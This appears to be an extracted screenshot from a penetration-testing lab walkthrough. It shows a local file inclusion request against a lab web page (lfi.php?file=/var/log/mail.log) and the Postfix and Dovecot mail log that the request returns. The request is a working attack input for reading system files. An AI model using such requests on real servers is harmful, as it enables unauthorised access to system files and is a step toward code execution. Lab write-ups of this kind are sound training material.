 192.168.1.107/lfi/lfi.php?file=/var/log/mail.log
Dec 30 09:22:27 mail postfix/master[4151]: daemon started -- version 2.11.0, configuration
/etc/postfix Dec 30 09:24:41 mail postfix/master[4151]: terminating on signal 15 Dec 30 09:24:41
mail postfix/master[4322]: daemon started -- version 2.11.0, configuration /etc/postfix Dec 30
09:25:36 mail dovecot: master: Dovecot v2.2.9 starting up (core dumps disabled) Dec 30 09:25:36
mail dovecot: ssl-params: Generating SSL parameters Dec 30 09:25:43 mail dovecot: ssl-params:
SSL parameters regeneration completed Dec 30 09:31:26 mail dovecot: log: Warning: Killed with
signal 15 (by pid=1 uid=0 code=kill) Dec 30 09:31:26 mail dovecot: master: Warning: Killed with
signal 15 (by pid=1 uid=0 code=kill) Dec 30 09:31:26 mail dovecot: master: Dovecot v2.2.9 starting
up (core dumps disabled) Dec 30 09:31:55 mail postfix/pickup[4325]: 61B6243574: uid=0 from=
Dec 30 09:31:55 mail postfix/cleanup[7470]: 61B6243574: message-
id=<20181230173155.61B6243574@mail.ignite.lab> Dec 30 09:31:55 mail postfix/qmgr[4326]:
61B6243574: from=, size=494, nrcpt=1 (queue active) Dec 30 09:31:55 mail postfix/local[7472]:
61B6243574: to=, orig_to=, relay=local, delay=0.02, delays=0.01/0/0/0, dsn=2.0.0, status=sent
(delivered to maildir) Dec 30 09:31:55 mail postfix/qmgr[4326]: 61B6243574: removed Dec 30
09:32:56 mail dovecot: imap-login: Aborted login (no auth attempts in 0 secs): user=<>,
rip=127.0.0.1, lip=127.0.1.1, session= Dec 30 09:32:56 mail dovecot: pop3-login: Aborted login (no
auth attempts in 0 secs): user=<>, rip=127.0.0.1, lip=127.0.1.1, session= Dec 30 09:32:56 mail
dovecot: imap-login: Aborted login (no auth attempts in 0 secs): user=<>, rip=127.0.0.1,
lip=127.0.1.1, session=<8OXSr0B+NwB/AAAB> Dec 30 09:32:56 mail dovecot: pop3-login:
Aborted login (no auth attempts in 0 secs): user=<>, rip=127.0.0.1, lip=127.0.1.1, session= Dec 30
09:32:56 mail postfix/smtpd[7606]: connect from localhost[127.0.0.1] Dec 30 09:32:56 mail
postfix/smtpd[7606]: improper command pipelining after EHLO from localhost[127.0.0.1]: QUIT\r\n